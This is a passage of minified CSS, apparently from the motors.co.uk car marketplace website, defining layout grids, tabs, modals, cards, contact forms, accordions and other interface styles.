a:hover{color:#1f8745;text-decoration:underline}.mot-footer__links .btn--link{text-decoration:none}.mot-footer__links .btn--link:hover{text-decoration:underline}.mot-footer__legal{color:#454746}.separator{background:#e2e7e5;width:1px}@media (min-width:1024px){.mot-footer__links{border-right:1px solid #e2e7e5}.mot-footer__links li{width:100%}}.grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(12,1fr);display:grid}.grid.grid-odd-span>:nth-child(odd):last-child{grid-column:1/-1}.grid.grid-pad .col{padding:.5rem}.grid.no-col-gap{grid-column-gap:0}.grid.no-row-gap{grid-row-gap:0}.grid.half-col-gap{grid-column-gap:.5rem}.grid.half-row-gap{grid-row-gap:.5rem}.grid.no-gaps{grid-column-gap:0;grid-row-gap:0}.grid.grid-flex .col{flex-direction:column;display:flex}.grid.grid-auto{grid-template-columns:auto;grid-auto-flow:column}.grid.grid-auto.grid-pad>*{padding:.5rem}.grid.grid-auto-wrap{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.grid.grid-auto-wrap.grid-pad>*{padding:.5rem}.grid.grid-bottom-element>*{grid-template-rows:auto 1fr;display:grid}.grid.grid-bottom-element>* :last-child{place-self:end center}.grid.grid-section-r-spacing{grid-row-gap:1.5rem}@media (max-width:960px){.grid.grid-scroll{grid-template-columns:repeat(auto-fill,60px);grid-auto-columns:minmax(60px,1fr);grid-auto-flow:column;padding-bottom:2rem;overflow-x:auto}}.grid-centered{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(6,1fr);display:grid}.grid-centered .grid-item{grid-column:span 2}.grid-centered .grid-item:last-child:nth-child(3n-1){grid-column-end:-2}.grid-centered .grid-item:nth-last-child(2):nth-child(3n+1){grid-column-end:4}.grid-centered .grid-item:last-child:nth-child(3n-2){grid-column-end:5}.col{grid-column:span 12}@media (min-width:0){.xs-12{grid-column:span 12}.xs-order-12{order:12}.xs-11{grid-column:span 11}.xs-order-11{order:11}.xs-10{grid-column:span 10}.xs-order-10{order:10}.xs-9{grid-column:span 9}.xs-order-9{order:9}.xs-8{grid-column:span 8}.xs-order-8{order:8}.xs-7{grid-column:span 7}.xs-order-7{order:7}.xs-6{grid-column:span 6}.xs-order-6{order:6}.xs-5{grid-column:span 5}.xs-order-5{order:5}.xs-4{grid-column:span 4}.xs-order-4{order:4}.xs-3{grid-column:span 3}.xs-order-3{order:3}.xs-2{grid-column:span 2}.xs-order-2{order:2}.xs-1{grid-column:span 1}.xs-order-1{order:1}}@media (min-width:480px){.s-12{grid-column:span 12}.s-order-12{order:12}.s-11{grid-column:span 11}.s-order-11{order:11}.s-10{grid-column:span 10}.s-order-10{order:10}.s-9{grid-column:span 9}.s-order-9{order:9}.s-8{grid-column:span 8}.s-order-8{order:8}.s-7{grid-column:span 7}.s-order-7{order:7}.s-6{grid-column:span 6}.s-order-6{order:6}.s-5{grid-column:span 5}.s-order-5{order:5}.s-4{grid-column:span 4}.s-order-4{order:4}.s-3{grid-column:span 3}.s-order-3{order:3}.s-2{grid-column:span 2}.s-order-2{order:2}.s-1{grid-column:span 1}.s-order-1{order:1}}@media (min-width:768px){.grid.grid-section-r-spacing{grid-row-gap:2rem}.m-12{grid-column:span 12}.m-order-12{order:12}.m-11{grid-column:span 11}.m-order-11{order:11}.m-10{grid-column:span 10}.m-order-10{order:10}.m-9{grid-column:span 9}.m-order-9{order:9}.m-8{grid-column:span 8}.m-order-8{order:8}.m-7{grid-column:span 7}.m-order-7{order:7}.m-6{grid-column:span 6}.m-order-6{order:6}.m-5{grid-column:span 5}.m-order-5{order:5}.m-4{grid-column:span 4}.m-order-4{order:4}.m-3{grid-column:span 3}.m-order-3{order:3}.m-2{grid-column:span 2}.m-order-2{order:2}.m-1{grid-column:span 1}.m-order-1{order:1}}@media (min-width:1024px){.grid.grid-section-r-spacing{grid-row-gap:2.5rem}.l-12{grid-column:span 12}.l-order-12{order:12}.l-11{grid-column:span 11}.l-order-11{order:11}.l-10{grid-column:span 10}.l-order-10{order:10}.l-9{grid-column:span 9}.l-order-9{order:9}.l-8{grid-column:span 8}.l-order-8{order:8}.l-7{grid-column:span 7}.l-order-7{order:7}.l-6{grid-column:span 6}.l-order-6{order:6}.l-5{grid-column:span 5}.l-order-5{order:5}.l-4{grid-column:span 4}.l-order-4{order:4}.l-3{grid-column:span 3}.l-order-3{order:3}.l-2{grid-column:span 2}.l-order-2{order:2}.l-1{grid-column:span 1}.l-order-1{order:1}}@media (min-width:1200px){.grid.grid-section-r-spacing{grid-row-gap:3rem}.xl-12{grid-column:span 12}.xl-order-12{order:12}.xl-11{grid-column:span 11}.xl-order-11{order:11}.xl-10{grid-column:span 10}.xl-order-10{order:10}.xl-9{grid-column:span 9}.xl-order-9{order:9}.xl-8{grid-column:span 8}.xl-order-8{order:8}.xl-7{grid-column:span 7}.xl-order-7{order:7}.xl-6{grid-column:span 6}.xl-order-6{order:6}.xl-5{grid-column:span 5}.xl-order-5{order:5}.xl-4{grid-column:span 4}.xl-order-4{order:4}.xl-3{grid-column:span 3}.xl-order-3{order:3}.xl-2{grid-column:span 2}.xl-order-2{order:2}.xl-1{grid-column:span 1}.xl-order-1{order:1}}.tabbed [role=tablist]{border-bottom:1px solid #e2e7e5;display:flex;position:relative;overflow:hidden}.tabbed [role=tablist] li{cursor:pointer;background:0 0;width:10rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1;position:relative}.tabbed [role=tablist] a{color:#050f0c;text-align:center;width:100%;height:100%;padding:.675rem 0;text-decoration:none;display:block}.tabbed [role=tablist] button{color:#050f0c;cursor:pointer;text-align:center;background-color:#0000;border:none;width:100%;margin:0;padding:.45rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:block}.tabbed [role=tablist] button:hover,.tabbed [role=tablist] a:hover{color:#1f8745}.tabbed [role=tablist] button:focus,.tabbed [role=tablist] button:active,.tabbed [role=tablist] a:focus,.tabbed [role=tablist] a:active,.tabbed [role=tablist] [aria-selected=true],.tabbed [role=tablist] [data-selected=true]{border-bottom:3px solid #050f0c;outline:none;text-decoration:none}.tabbed [role=tablist] button:focus:hover,.tabbed [role=tablist] button:active:hover,.tabbed [role=tablist] a:focus:hover,.tabbed [role=tablist] a:active:hover,.tabbed [role=tablist] [aria-selected=true]:hover,.tabbed [role=tablist] [data-selected=true]:hover{color:#050f0c}.tabbed section:focus{outline:none}.tabbed [hidden]{display:none}.tab-container.no-padding .tabbed{padding:0}.ad-board-any{text-align:center;overflow:hidden}@media (max-width:744px){.ad-mobile{text-align:center;z-index:2000;background-color:#0005;position:fixed;top:auto;bottom:0;left:0;right:0}}picture.slot{text-align:center;width:100%;height:auto;margin:1rem auto;display:inline-block}picture.slot img{max-width:100%;margin:auto}@keyframes fade-drop-in{0%{opacity:0;transform:translateY(-50%)}to{opacity:1;transform:translate(0,0%)}}@-webkit-keyframes fade-trans-in{0%{opacity:0;-webkit-transform:translateY(-100%)}to{opacity:1;-webkit-transform:translate(0,0)}}@keyframes fade-trans-in{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fade-slide-down{0%{opacity:0;height:auto;max-height:0;overflow:hidden}30%{opacity:1}to{max-height:9999px}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.05)}to{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@-webkit-keyframes ui-pulse{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}to{-webkit-transform:scale(1)}}@keyframes ui-pulse{0%{transform:scale(1)}25%{transform:scale(.95)}to{transform:scale(1)}}@keyframes pulse-opacity{0%{opacity:1}50%{opacity:.5}to{opacity:1}}.card{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem}.card.last-child{margin-bottom:1rem}.card.squared{border-radius:0}.card.standout{box-shadow:0 6px 16px #0000001f}.card.no-border{border:none}a.card p{color:#454746}a.card:hover,a.card:focus{color:inherit;text-decoration:none}a.card:hover .btn,a.card:focus .btn{text-decoration:underline}a.card:focus{border-color:#cbc5f8}@media (min-width:768px){.card{padding:1.5rem}}@media (min-width:1024px){.card{padding:2rem}}@media (min-width:1200px){.card{padding:2.5rem}}.m-close{cursor:pointer;z-index:10;background-color:#0000;border:0;width:1em;height:1em;padding:0;font-size:1.5rem;line-height:1em;display:block;position:absolute;top:.75rem;right:.75rem}.m-close:active,.m-close:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.page-section{padding:1rem}.page-section-content{padding-left:1rem;padding-right:1rem}.page-section-padding{margin-top:-1rem;padding:1rem .2rem}.page-section-title{margin-bottom:1rem}@media (min-width:480px){.page-section{padding:1.5rem}.page-section-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.page-section-title{margin-bottom:1.5rem}}@media (max-width:767px){.page-section.no-gap-s{padding:1rem 0}}@media (min-width:768px){.page-section{padding:2rem}.page-section-grid{grid-column-gap:2rem;grid-row-gap:2rem}.page-section-content{padding-left:1.5rem;padding-right:1.5rem}.page-section-title{margin-bottom:2rem}}@media (min-width:1024px){.page-section{padding:2.5rem}.page-section-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.page-section-content{padding-left:2rem;padding-right:2rem}.page-section-title{margin-bottom:2.5rem}}@media (min-width:1200px){.page-section{padding:3rem}.page-section-grid{grid-column-gap:3rem;grid-row-gap:3rem}.page-section-content{padding-left:2.5rem;padding-right:2.5rem}.page-section-title{margin-bottom:3rem}}@-webkit-keyframes mpulse{0%{opacity:.75;-webkit-transform:scale(.1)}to{opacity:0;-webkit-transform:scale(1)}}@keyframes mpulse{0%{opacity:.75;transform:scale(.1)}to{opacity:0;transform:scale(1)}}.scrollbar::-webkit-scrollbar-track{background-color:#fff;border-radius:10px;box-shadow:inset 0 0 6px #0003}.scrollbar::-webkit-scrollbar{background-color:#fff;border-radius:10px;width:5px;height:7px}.scrollbar::-webkit-scrollbar-thumb{background-color:#050f0c;border-radius:10px}.switch{text-align:center;position:relative;transform:translateZ(0)}.switch.hide{display:none}.switch .m-label{color:#050f0c;cursor:pointer;vertical-align:middle;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.switch .m-label:hover{color:#fff}.switch .m-label.active{color:#fff;cursor:default}.switch .m-switch{opacity:0;max-width:0;max-height:0;margin:0;position:absolute}.switch .m-switch+label{cursor:pointer;-webkit-tap-highlight-color:#fff0;text-indent:-5000px;vertical-align:middle;background:#fff5;border-radius:12px;width:48px;height:24px;margin:0 2%;display:inline-block;position:relative}.switch .m-switch+label:before,.switch .m-switch+label:after{content:"";border-radius:50%;width:20px;height:20px;transition:transform .15s ease-in-out;display:block;position:absolute;top:-2px;left:0}.switch .m-switch+label:after{background:#fff;border:4px solid #51f58d;box-shadow:0 0 3px #0005}.switch .m-switch:checked+label:before{width:48px}.switch .m-switch:checked+label:after{transform:translate(20px)}.switch .tooltip{float:right;margin-right:5px}.dealeradmin .overlay-inner{width:90%;max-width:800px;padding:2rem}.dealeradmin .overlay-inner a:hover{text-decoration:none}.bc{z-index:1;background:#fff;border-bottom:1px solid #e2e7e5;line-height:1;position:relative}.bc__inner{white-space:nowrap;align-items:center;max-width:1600px;margin:0 auto;padding:.5rem 1.25rem;font-size:0;display:flex;overflow:hidden}.bc__list{white-space:normal;padding-right:1.75rem;display:flex}.bc__item{color:#050f0c;white-space:nowrap;padding-right:0;font-size:1rem;line-height:1.25rem;display:none}.bc__item a{color:#1f8745}.bc .home{color:#1f8745;margin-right:.25rem;font-size:0}@media (max-width:479px){.bc__item:nth-last-child(2){background:0 0;display:inline-block}.bc__item:nth-last-child(2) a:before{color:#454746;content:"Back to "}.bc .home--single{font-size:.75rem;line-height:1.25rem}.bc .home--single .home__back{color:#454746}}@media (min-width:480px){.bc .home{background-image:none;width:auto;margin-right:0;font-size:.75rem;line-height:1.25rem}.bc .home__back{display:none}.bc__item{align-items:center;font-size:.75rem;display:flex}.bc__item:before{content:"";background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/chevron-right-grey.svg) 50% no-repeat;width:.5rem;height:.5rem;padding:0 .25rem}}@media (min-width:768px){.bc{display:block}}@media (min-width:1600px){.bc__inner{padding:.5rem 0}}.cazoo-app-banner{min-height:2.375rem;max-height:2.375rem}.cazoo-qr .overlay-inner{max-width:500px}@media (max-width:479px){.cazoo-app-banner .btn--txt{font-size:.75rem}.cazoo-app-banner .cazoo-app-banner--logo{height:.625rem}}.overlay{z-index:5005;background-color:#00000080;justify-content:center;align-items:center;padding:0;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.overlay .m-close{font-size:2rem}.overlay .modal-loading .spinner{width:2rem;height:2rem}.overlay .modal-loading .spinner .path{stroke:#050f0c}.overlay.modal-iframe .overlay-inner{box-shadow:none;background-color:#0000;width:100%;max-width:1060px;max-height:100%;padding:0;position:relative;overflow-y:hidden}.overlay.modal-iframe .iframe-container{max-height:100%;overflow:auto}.overlay.modal-iframe iframe{background:#fff;width:1px;min-width:100%}.overlay.modal-iframe .video-modal{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.overlay.modal-iframe .video-modal iframe{width:100%;height:100%;position:absolute;top:0;left:0}.overlay.carousel .m-close:focus{outline:1px dotted #fff}.overlay.ios_device .overlay-inner{overflow-y:scroll}.overlay-inner{-webkit-overflow-scrolling:touch;background:#fff;border-radius:1rem;width:100%;max-width:945px;max-height:100%;margin:0 1rem;position:relative;overflow-y:scroll;box-shadow:0 2px 3px #000}@media (min-width:375px){.overlay.modaliframe .overlay-inner{padding:1rem}}@media (min-width:768px){.overlay-inner{overflow-y:auto}.overlay.modaliframe .overlay-inner{max-width:1000px;padding:2rem}}.radix_modal__overlay{z-index:5001;background:#00000080;position:fixed;top:0;bottom:0;left:0;right:0}.radix_modal__content{z-index:5001;background:#fff;border-radius:.75rem;outline:none;flex-direction:column;width:100%;max-width:96vw;max-height:80vh;display:flex;position:fixed;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%);box-shadow:0 .5rem 2.5rem #0000001f}.radix_modal__header{background:#f1f3f2;align-items:center;padding:.75rem .5rem .5rem 1rem;display:flex}.radix_modal__title{color:#050f0c;flex:auto;max-height:2.6em;margin:0;font-size:1rem;font-weight:700;line-height:1.3;overflow:hidden}.radix_modal__close{cursor:pointer;background:0 0;border:0;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:inline-flex}.radix_modal__close.no-title{position:absolute;top:0;right:.5rem}.radix_modal__close:hover{opacity:.5}.radix_modal__body{-webkit-overflow-scrolling:touch;flex:auto;min-height:0;padding:0;overflow:auto}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:1.5rem}.radix_modal__fallback{text-align:center}@media (min-width:768px){.radix_modal__content{width:31.25rem}.radix_modal__content.small-modal{width:23rem}.radix_modal__content.medium-modal{width:40rem}.radix_modal__content.large-modal{width:60rem}.radix_modal__content.full-modal{width:100%}.radix_modal__header{padding-left:2rem;padding-right:1rem}.radix_modal__title{font-size:1.125rem}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:2rem}}.overlay-content{padding:2rem}.overlay-content__title{margin-bottom:.5rem;font-size:2.2rem;line-height:1.3}.overlay-content__copy{margin-bottom:1rem}.overlay.success .overlay-inner{max-width:800px;padding:1rem}@media (min-width:480px){.overlay.success .overlay-inner{padding:2rem}}@media (min-width:768px){.overlay.success .overlay-inner{padding:4rem 5rem}}.success-logo-header{height:26px;margin-top:-3px}.success-logo{width:65px}.success-my-garage{grid-row-gap:0}.circle-65{border-radius:100%;justify-content:center;align-items:center;width:65px;height:65px;display:flex}.circle-65 svg{width:40px}@media (min-width:768px){.success-item-text{text-align:center;width:100%}.success-logo-header{margin-left:auto;margin-right:auto}}.spinner{vertical-align:middle;width:1rem;height:1rem;margin:0 .25rem;display:inline-block;position:relative}.spinner .path,.spinner .svg-path{fill:none;stroke-dasharray:110 50;stroke-width:7px;transform-origin:50%;animation:2s linear infinite spinner_rotate}.spinner .path{stroke:#00000080}.btn--spinner .spinner{margin:0;position:absolute;top:50%;right:.5rem;transform:translateY(-50%)}.btn--spinner.btn--txt .spinner{position:relative;top:6px;right:0}@keyframes spinner_rotate{to{transform:rotate(360deg)}}.grecaptcha-badge:not([data-style=inline]){visibility:hidden}.recaptcha{justify-self:start}.overlay-inner:has(.overlay-form){max-width:800px}.contact-title{margin-top:0;margin-bottom:.5rem;padding-right:2rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.8rem}.contact-msg{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.contact-field{width:100%;margin:.5rem 0}textarea.contact-field{resize:none}.contact-checkwrap{-webkit-text-size-adjust:none;text-size-adjust:none;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:1.125rem}.contact-checkwrap input{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.contact-checkwrap input:focus+label{text-decoration:underline}.contact-checkwrap label{cursor:pointer;align-items:center;min-height:20px;display:flex}.contact-checkwrap input+label:before{content:" ";vertical-align:middle;border:1px solid #454746;width:20px;min-width:20px;height:20px;margin-right:.4rem;font-size:.9rem;display:inline-block}.contact-checkwrap input:checked+label:before,.contact-checkwrap input.optOut:not(:checked)+label:before{content:" ";background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/tick-checkbox.svg) no-repeat}.contact-checkwrap input.optOut:checked+label:before{content:" ";background:0 0}.contact-checkwrap--align-start label{align-items:flex-start}.contact-checkwrap--sml label{font-size:12px}.contact-checkwrap--sml input+label:before{width:15px;min-width:15px;height:15px}.text-limit{z-index:2;background:#fff;font-size:.8rem;position:absolute;bottom:10px;right:20px}.text-limit.green{color:green}.text-limit.orange{color:orange}.text-limit.red{color:red}.text-limit-error{bottom:40px}.contact-user-options{grid-area:contact-user-options}.contact-user-details{grid-area:contact-user-details}.contact-message{grid-area:contact-message}.overlay-form-grid{grid-template-columns:1fr;grid-template-areas:"contact-user-details""contact-user-options""contact-message";grid-auto-rows:minmax(min-content,max-content);display:grid}.overlay-form-grid .contact-message{margin-top:0}@media (min-width:480px){.recaptcha{justify-self:end}}@media (min-width:768px){.overlay-form-grid{grid-template-columns:1fr 1fr;grid-template-areas:"contact-user-options contact-user-details""contact-user-options contact-message"}}.input-field{margin:1rem 0 0}.input-field input{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;resize:none;-webkit-user-select:text;user-select:text;border:2px solid #e2e7e5;border-radius:.5rem;width:100%;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.input-field select{width:100%}.input-field textarea{vertical-align:top;width:100%}.input-field .l-adapt{margin-top:-3.2rem;margin-bottom:0}.input-field textarea+.l-adapt{margin-top:0}.js-lazy-bg{background-position:50%;background-size:auto}.compact-card{color:#454746;background-color:#fff;border:1px solid #e2e7e5;border-radius:1rem;flex-wrap:wrap;width:265px;min-width:265px;margin:0 .5rem 1rem;padding:0;text-decoration:none;display:flex;position:relative}a.compact-card:hover .compact-card__cta{text-decoration:underline}a.compact-card:hover,a.compact-card:focus{color:inherit;border-color:#cbc5f8;text-decoration:none}.compact-card .compact-like{padding:0;position:absolute;top:6.5rem;right:.5rem}.compact-card__title{color:#050f0c;text-align:left;width:100%;margin-bottom:0}.compact-card__sub{grid-area:compact-sub;margin:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:400}.compact-card__info li:not(:last-child){border-right:1px solid #050f0c;margin-right:.5rem;padding-right:.5rem}.compact-card__info abbr{text-decoration:none}.compact-card__image{text-align:center;background:#e2e7e5;border-top-left-radius:1rem;border-top-right-radius:1rem;width:100%;max-width:100%;display:inline-block;position:relative;overflow:hidden}.compact-card__image .lazy:before{content:"";width:100%;padding-top:45%;display:block}.compact-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:-25%;left:50%;transform:translate(-50%)}.compact-card__cta{margin-left:auto}.compact-card-select{cursor:pointer;z-index:2;background:#fff;border:1px solid #e2e7e5;border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;justify-content:center;align-items:center;width:40px;height:40px;display:flex;position:absolute;bottom:0;right:0}.compact-card-select svg{width:2rem;height:2rem}.sl-count{display:flex;position:relative}.sl-count svg{width:25px;height:25px}.sl-count__num{color:#fff;text-align:center;width:25px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:22px;position:absolute;left:0;right:0}.sl{grid-template-columns:1fr;grid-template-areas:"sl__header""sl__vehicles""compare-sl";width:100%;padding:1rem;display:grid}.sl .scrollbar::-webkit-scrollbar-thumb{background-color:#51f58d}.sl__header{grid-area:sl__header}.sl__header .sl-count{margin-right:.5rem}.sl__header .sl-count__num{color:#fff}.sl__vehicles{grid-area:sl__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.sl__vehicles-container{margin:0 .5rem}.sl__inner{padding:.5rem 0 1.5rem;display:inline-flex}.sl .compact-card{margin:0}.compare-sl{grid-area:compare-sl}@media (min-width:1024px){.sl{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"sl__header sl__vehicles""compare-sl sl__vehicles";padding:2rem}.sl__vehicles{text-align:left}.sl__header p{padding-right:1rem}}.rv{grid-template-columns:1fr;grid-template-areas:"rv__title""rv__vehicles";width:100%;padding:0 1rem;display:grid}.rv__title{grid-area:rv__title}.rv__title svg{vertical-align:middle;width:1.5rem;margin:0 .5rem 0 .2rem}.rv__vehicles{grid-area:rv__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.rv__inner{padding:.5rem 0 1.5rem;display:inline-flex}.rv .compact-card{margin:0 .5rem}.rv .input-container{max-width:200px}.rv .input-container input{width:100%}.rv .input-container.has-error input{border-color:#a61b14;border-radius:.5rem .5rem 0 0}.rv .input-container.has-error .error{border-radius:0 0 .5rem .5rem}@media (min-width:1024px){.rv{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"rv__title rv__vehicles""rv__title rv__vehicles";padding:2rem}.rv__vehicles{text-align:left}.rv__title p{padding-right:1rem}}.compare-sl{text-align:center;width:100%}.compare-sl__heart{width:auto;height:15px;margin:.25rem .25rem 0}.compare-sl .err{line-height:1.25rem}@media (min-width:1024px){.compare-sl{text-align:left}.compare-sl .btn{margin-bottom:0}.compare-sl .err{margin-top:1rem}}.compact-like{cursor:pointer;background:#fff;border:none;border-radius:100%;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:flex;box-shadow:0 2px 5px #00000040}.compact-like:focus{border:2px solid #454746;outline:none}@media not all and (pointer:coarse){.compact-like:hover:not(:focus){box-shadow:0 2px 16px #0003!important}}.compact-like svg{width:27px;padding-top:2px}.advertise-with-us{text-align:left;background:#fff;border:1px solid #e2e7e5;border-radius:1rem;grid-template-columns:minmax(0,1fr) auto;align-items:start;gap:.625rem;max-width:21.5rem;padding:1rem;display:grid}.advertise-with-us__title,.advertise-with-us__button{grid-column:1}.advertise-with-us__image{grid-area:1/2/3}.advertise-footer{margin-top:1rem}@media (max-width:1023px){.main-nav .advertise-with-us{margin-top:1rem}.advertise-footer .advertise-with-us{text-align:center;grid-template-columns:1fr}.advertise-footer .advertise-with-us .advertise-with-us__image{grid-column:1}}@media (min-width:1024px){.advertise-with-us{max-width:25rem}.main-nav .advertise-with-us{background:0 0;border:none;border-radius:0;padding:0;display:block}.main-nav .advertise-with-us .advertise-with-us__title,.main-nav .advertise-with-us .advertise-with-us__image{display:none}.main-nav .advertise-with-us .advertise-with-us__button .btn{color:#050f0c;text-transform:capitalize;white-space:nowrap;border:none;border-bottom:4px solid #0000;border-radius:0;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;line-height:normal;display:block}.main-nav .advertise-with-us .advertise-with-us__button .btn:active{background-color:#0000}.main-nav .advertise-with-us .advertise-with-us__button .btn:hover{background-color:#0000;border-color:#0000 #0000 #050f0c;border-bottom-style:solid;border-bottom-width:4px}}.toast{border-radius:.5rem;align-items:center;width:100%;max-width:480px;height:40px;margin:0 .5rem;padding:0 1rem;display:flex}.toast .label{margin-right:auto}.toast svg{width:1rem;height:1rem;padding:0 .5rem}.toast button{margin:0}.toast button:focus,.toast button:active,.toast button:hover{color:#fff}.accordion{border:1px solid #e2e7e5;border-radius:1rem;margin-top:1rem}.accordion.no-margin{margin-top:0}.accordion.warning{border-left:5px solid #edc843}.accordion .accordion-title{color:#050f0c;cursor:pointer;text-align:left;background:0 0;border:none;border-radius:1rem;grid-template-columns:1fr auto;align-items:center;width:100%;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:grid}.accordion .accordion-title svg{width:1.5rem;height:1.5rem}.accordion .accordion-title.accordion-icon{grid-template-columns:auto 1fr auto}.accordion .accordion-title.accordion-icon .accordion-pre-icon{width:1.25rem;padding-right:.5rem}.accordion .accordion-title .accordion-chevron{will-change:transform;width:1.25rem;padding-left:.5rem;transition:transform .5s}.accordion .accordion-title .accordion-chevron.accordion-chevron-up{transform:rotate(-90deg)}.accordion .accordion-title .accordion-chevron.accordion-chevron-down{transform:rotate(90deg)}.accordion .accordion-content{padding:0 1rem 1rem}.accordion .accordion-content>:first-child{margin-top:0}.flex>[class^=box-]{margin-top:1rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:50%}.flex .box-3{flex-basis:33.3333%}.flex .box-4{flex-basis:25%}.flex .box-5{flex-basis:20%}.flex .box-10{flex-basis:10%}.flex.no-gutter>[class^=box-]{margin-top:0}.box-auto{flex:auto}.box-shrink{flex-shrink:1}.box-grow{flex-grow:1}@media screen and (min-width:768px){.flex>[class^=box-]{margin-top:0;margin-left:.5rem;margin-right:.5rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:calc(50% - .5rem)}.flex .box-3{flex-basis:calc(33.3333% - .6667rem)}.flex .box-4{flex-basis:calc(25% - .75rem)}.flex .box-5{flex-basis:calc(20% - .8rem)}.flex .box-10{flex-basis:calc(10% - .9rem)}.flex .box-2:nth-child(odd){margin-left:0}.flex .box-2:nth-child(2n+2){margin-right:0}.flex .box-3:nth-child(3n+1){margin-left:0}.flex .box-3:nth-child(3n+3){margin-right:0}.flex .box-4:nth-child(4n+1){margin-left:0}.flex .box-4:nth-child(4n+4){margin-right:0}.flex .box-5:nth-child(5n+1){margin-left:0}.flex .box-5:nth-child(5n+5){margin-right:0}.flex .box-10:nth-child(10n+1){margin-left:0}.flex .box-10:nth-child(10n+10){margin-right:0}.flex.no-gutter>[class^=box-]{margin-left:0;margin-right:0}.flex.no-gutter .box-1{flex-basis:100%}.flex.no-gutter .box-2{flex-basis:50%}.flex.no-gutter .box-3{flex-basis:33.3333%}.flex.no-gutter .box-4{flex-basis:25%}.flex.no-gutter .box-5{flex-basis:20%}.flex.no-gutter .box-10{flex-basis:10%}}.flex-container{width:100%;max-width:1260px;margin:0 auto;display:flex}.flex-container.row{flex-direction:row}.flex-container.column,.flex-container.sml-column-lrg-row{flex-direction:column}.flex-container.center{align-items:center}@media screen and (min-width:768px){.flex-container.sml-column-lrg-row{flex-direction:row}}.row{flex-flow:wrap;width:100%;display:flex}.column,.double-column{flex-direction:column;flex-basis:100%;max-width:100%;display:flex}.column.sml,.double-column.sml{flex:1}.column img,.double-column img{align-self:center}.column.shrink,.double-column.shrink{flex:0}.column.shrink.min-width,.double-column.shrink.min-width{min-width:100px}.column.col-btn,.double-column.col-btn{flex:none}.double-column.sml{flex:2}.gutter>.column{margin-top:1rem}.gutter>.column:first-child{margin-top:0}.gutter>.column.sml{margin-top:0;margin-left:.5rem}.gutter>.column.sml:first-child{margin-left:0}.gutter-padding>.column{padding-top:1rem}.gutter-padding>.column.sml{padding-top:0;padding-left:.5rem}.gutter-padding>.column.sml:first-child{padding-left:0}.equal-height .column>:first-child,.equal-height .column-2>:first-child,.equal-height .column-3>:first-child,.equal-height .column-4>:first-child,.equal-height .column-5>:first-child,.equal-height .column-auto>:first-child{height:100%}.scrollable{flex-wrap:nowrap;overflow:auto}.scrollable>.column{flex:0 0 250px}.scrollable.gutter>.column{margin:0 .5rem 1rem}.scrollable.gutter>.column:first-child{margin-left:auto}.scrollable.gutter>.column:last-child{margin-right:auto}@media screen and (min-width:768px){.scrollable>.column{flex:0 0 300px}}@media (min-width:1199px){.scrollable>.column{flex:0 0 400px}}@media screen and (min-width:768px){.row.sml-reverse{flex-direction:row-reverse}.column{flex:1}.double-column{flex:2}.gutter>.column,.gutter>.double-column{margin-top:0;margin-left:.5rem;margin-right:.5rem}.gutter>.column:first-child,.gutter>.double-column:first-child{margin-left:0}.gutter>.column:last-child,.gutter>.double-column:last-child{margin-right:0}.gutter-padding>.column,.gutter-padding>.double-column{padding-top:0;padding-left:.5rem;padding-right:.5rem}.gutter-padding>.column:first-child,.gutter-padding>.double-column:first-child{padding-left:0}.gutter-padding>.column:last-child,.gutter-padding>.double-column:last-child{padding-right:0}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie 